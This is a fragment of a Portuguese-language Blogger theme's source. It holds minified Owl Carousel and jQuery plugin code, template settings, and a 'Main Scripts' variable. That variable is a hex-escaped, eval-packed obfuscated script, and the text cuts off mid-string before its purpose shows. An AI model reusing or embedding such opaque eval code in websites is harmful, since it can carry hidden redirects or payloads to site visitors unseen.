},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x